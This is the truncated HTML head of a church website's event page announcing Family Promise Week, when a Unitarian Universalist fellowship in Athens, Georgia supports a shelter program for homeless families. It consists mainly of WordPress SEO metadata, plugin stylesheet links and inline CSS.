

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uuathensga.org/events/8419/
body_size: 51203
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Family Promise Week August 14 to 21 - UUFA</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C%20regular%2C%20500%2C%20600%2C%20700%2C%20%7CPoppins%3A700%2C%20700%2C%20700%2C%20700%2C%20700%2C%20&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C%20regular%2C%20500%2C%20600%2C%20700%2C%20%7CPoppins%3A700%2C%20700%2C%20700%2C%20700%2C%20700%2C%20&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C%20regular%2C%20500%2C%20600%2C%20700%2C%20%7CPoppins%3A700%2C%20700%2C%20700%2C%20700%2C%20700%2C%20&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.uuathensga.org/events/8419/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Family Promise Week August 14 to 21 - UUFA" />
	<meta property="og:description" content="Family Promise of Athens is a non-profit organization that provides immediate shelter and guidance to homeless families with children due to the impact of misfortunes they face. Once families are accepted into the program, Family Promise provides food, shelter, daycare, and transportation. UUFA serves as a support congregation during weeks that the guest families stay [&hellip;]" />
	<meta property="og:url" content="https://www.uuathensga.org/events/8419/" />
	<meta property="og:site_name" content="UUFA" />
	<meta property="article:publisher" content="https://www.facebook.com/uufaga" />
	<meta property="article:modified_time" content="2022-08-04T20:05:46+00:00" />
	<meta property="og:image" content="https://www.uuathensga.org/wp-content/uploads/2022/08/website-post-featured-image30.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uuathensga.org/events/8419/","url":"https://www.uuathensga.org/events/8419/","name":"Family Promise Week August 14 to 21 - UUFA","isPartOf":{"@id":"https://www.uuathensga.org/#website"},"datePublished":"2022-08-04T19:45:45+00:00","dateModified":"2022-08-04T20:05:46+00:00","breadcrumb":{"@id":"https://www.uuathensga.org/events/8419/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.uuathensga.org/events/8419/"]}]},{"@type":"BreadcrumbList","@id":"https://www.uuathensga.org/events/8419/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.uuathensga.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.uuathensga.org/events/"},{"@type":"ListItem","position":3,"name":"Family Promise Week August 14 to 21"}]},{"@type":"WebSite","@id":"https://www.uuathensga.org/#website","url":"https://www.uuathensga.org/","name":"UUFA","description":"UUFA Unitarian Universalist Fellowship of Athens - Church","publisher":{"@id":"https://www.uuathensga.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uuathensga.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.uuathensga.org/#organization","name":"Unitarian Universalist Fellowship of Athens, UUFA GA 30606","url":"https://www.uuathensga.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.uuathensga.org/#/schema/logo/image/","url":"https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png","contentUrl":"https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png","width":205,"height":199,"caption":"Unitarian Universalist Fellowship of Athens, UUFA GA 30606"},"image":{"@id":"https://www.uuathensga.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/uufaga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="UUFA &raquo; Feed" href="https://www.uuathensga.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UUFA &raquo; Comments Feed" href="https://www.uuathensga.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uuathensga.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2F8419%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uuathensga.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2F8419%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' media='all' />

<link rel='stylesheet' id='mec-lity-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.18' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uuathensga.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

/*# sourceURL=https://www.uuathensga.org/wp-content/plugins/filebird-pro/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-10{--e-global-color-primary:#2F5861;--e-global-color-secondary:#438391;--e-global-color-text:#2B2B2B;--e-global-color-accent:#D79F1B;--e-global-color-eb78d46:#6C1A14;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:19px;--e-global-typography-text-font-weight:500;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}.elementor-kit-10 a{color:#C18615;font-weight:700;}.elementor-kit-10 a:hover{color:#4389A6;}.elementor-kit-10 h1{color:#FFFFFF;font-family:"Merriweather", Sans-serif;font-size:44px;font-weight:600;text-transform:capitalize;line-height:34px;}.elementor-kit-10 h2{color:#2F5861;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:600;line-height:36px;}.elementor-kit-10 h3{color:#2F5861;font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:500;line-height:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-10 h1{font-size:39px;line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-10{--e-global-typography-text-font-size:18px;}.elementor-kit-10 h1{font-size:31px;line-height:35px;}.elementor-kit-10 h2{font-size:26px;line-height:1.2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-886 .elementor-element.elementor-element-6583478 .elementor-repeater-item-6a6ffb0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-b88da2f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c{text-align:center;}.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:205px;height:112px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa > .elementor-element-populated{margin:2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 4%;}.elementor-886 .elementor-element.elementor-element-9d9516e .elementor-repeater-item-584e413.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-059aae9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-059aae9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-059aae9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:14px;}.elementor-886 .elementor-element.elementor-element-059aae9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.5vw;font-weight:300;line-height:0.7em;letter-spacing:0.5px;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.5vw;font-weight:300;line-height:1em;letter-spacing:0.9px;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-9d9516e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-e2735a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-e2735a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-e2735a7{z-index:999;}.elementor-886 .elementor-element.elementor-element-42a06d9{z-index:999;--e-nav-menu-horizontal-menu-item-margin:calc( 18px / 2 );}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle{margin:0 auto;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu .elementor-item{font-family:"Poppins", 